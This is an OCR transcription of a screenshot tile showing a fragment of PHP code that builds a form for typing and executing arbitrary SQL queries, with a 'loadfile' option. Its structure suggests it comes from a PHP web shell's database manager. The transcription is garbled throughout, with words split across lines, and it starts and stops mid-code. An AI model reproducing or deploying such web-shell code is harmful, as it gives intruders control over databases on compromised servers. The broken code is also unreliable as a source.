
echo
'</tr>'
;

}

echo
'</table>'
;

					} 
el
se
 {

echo
'<div><b>Error:</b> '
.htmlspecialchars
(
$db
->error()).
'</div>'
;

					}

				}

echo
"<br></
form><form onsubmit='d.sf.p1.value=\"query
\";d.sf.p2.value=this.query.value;document.s
f.submit();return false;'><textarea name='qu
ery' style='width:100%;height:100px'>"
;

if
(!
empty
(
$_POST
[
'p2'
]) && 
(
$_POST
[
'p1'
] != 
'loadfile'
))

echo
 htmlspecialchars(
$_
POST
[
'p2'
]);

echo
"</textarea><br/><input 
type=submit value='Execute'>"
;

echo
"</td>